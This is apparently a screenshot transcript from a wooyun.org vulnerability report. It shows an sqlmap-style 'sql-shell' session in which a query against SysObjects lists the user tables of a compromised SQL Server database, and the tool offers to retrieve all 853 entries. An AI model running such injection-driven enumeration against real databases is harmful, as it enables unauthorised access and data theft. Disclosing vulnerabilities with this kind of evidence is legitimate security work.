 sql-shell> SELECT Name FROM SysObjects Where XType='U' order by name desc
[21:49:54] [INFO] fetching SQL SELECT statement query output: 'SELECT Name FROM
SysObjects Where XType='U' order by name desc'
[21:49:54] [INFO] resumed: 853
the SQL query provided can return 853 entries. How many entries do you want to r
etrieve?
[a] All (default)
[#] Specific number
[q] Quit
www.wooyun.org